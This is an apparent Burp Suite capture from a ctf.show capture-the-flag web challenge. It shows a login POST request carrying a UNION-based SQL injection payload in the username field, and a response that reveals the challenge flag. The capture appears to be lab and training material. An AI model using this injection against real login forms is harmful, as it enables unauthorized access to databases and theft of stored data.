 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin'or 1=1 union select 1,group_concat(flag),3 from web2.flag#&password=123
Response
Pretty Raw Hex Render
\n
ctf.show_web2
欢迎你，ctfshow欢迎你，ctfshow{662fdd51-29fb-401b-8822-8ff84a78ecef}
用户名:
密 码:
登陆